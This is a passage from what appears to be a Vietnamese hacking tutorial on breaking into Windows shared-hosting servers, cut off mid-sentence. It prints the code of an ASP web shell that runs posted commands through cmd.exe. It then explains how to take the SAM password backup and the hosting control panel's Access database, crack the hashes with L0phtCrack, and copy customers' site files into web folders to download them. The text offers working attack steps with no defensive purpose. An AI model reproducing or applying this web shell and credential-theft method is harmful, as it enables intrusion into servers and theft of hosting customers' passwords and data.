 ' -------------------------------------------
Dim oScript
Dim oScriptNet
Dim oFileSys, oFile
Dim szCMD, szTempFile
On Error Resume Next
' -- create the COM objects that we will be using -- '
Set oScript = Server.CreateObject("WSCRIPT.SHELL")
Set oScriptNet = Server.CreateObject("WSCRIPT.NETWORK")
Set oFileSys = Server.CreateObject("Scripting.FileSystemObject")
' -- check for a command that we have posted -- '
szCMD = Request.Form(".CMD")
If (szCMD <> "") Then
' -- Use a poor mans pipe ... a temp file -- '
szTempFile = "C:" & oFileSys.GetTempName( )
Call oScript.Run ("cmd.exe /c " & szCMD & " > " & szTempFile, 0, True)
Set oFile = oFileSys.OpenTextFile (szTempFile, 1, False, 0)
End If
%>
" method="POST">
-------------------------------------------------------------------------------------
NTDaddy có thể download ở đây: ntdaddy download
Ở một số server, không rõ lý do ta phải dùng kết hợp cả cmdasp và ntdaddy mới hiệu
quả.
Để khai thác, có 2 nguồn thông tin cực kì quan trọng mà ta cần quan tâm trước tiên, đó là
database của HC và file sam._, nơi chứa tất cả các thông tin về các host trên server.
File sam._ thật ra chỉ là bản backup, có thể ko đầy đủ, thường được lưu ở winntrepair.
Bản sam đầy đủ có ở winntsystem32config, như bị lock, rất khó lấy. Sau khi lấy được
sam._, các bạn dùng l0pht hoặc Lc3 (download ở http://www.l0pht.com/ hoặc rất nhiều
trên net) để crack.
Còn database của các host, thường lưu trữ ở thư mục cài đặt HC, vd như c:program
filesadvanced communitationsNT web hosting...., là một file access.
Cách download các file như thế nào!? có vài cách cho bạn, nếu bạn biết được vị trí lưu
trữ data các host trên server (vd như dạng d:userswwwdemocounwww, địa chỉ này
thực chất khi browse trên browser sẽ là http://www.democoun.com/ chẳng hạn - đây chỉ
là vd, các bạn phải tự tìm hiểu folder cụ thể, điều này rất quan trọng), bạn có thể dùng
lệnh copy, chép thẳng các file này vào thư mục trên, sau đó download thẳng xuống từ
 